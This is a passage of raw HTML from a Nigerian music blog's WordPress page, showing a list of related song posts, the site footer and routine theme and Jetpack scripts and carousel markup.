data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-4cf83e4467989b812786b20ce1d0573e">
		</div>
		<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/darry-martin-tonight/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/darry-martin-tonight\/":1993,"https:\/\/blownaija.com\/audiovideo-eberechi-zion-iyanu\/":33552,"https:\/\/blownaija.com\/prosey-and-pteyn-lost-lyrics-video\/":33229,"https:\/\/blownaija.com\/official-video-dhany-brown-our-father-video\/":33019};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
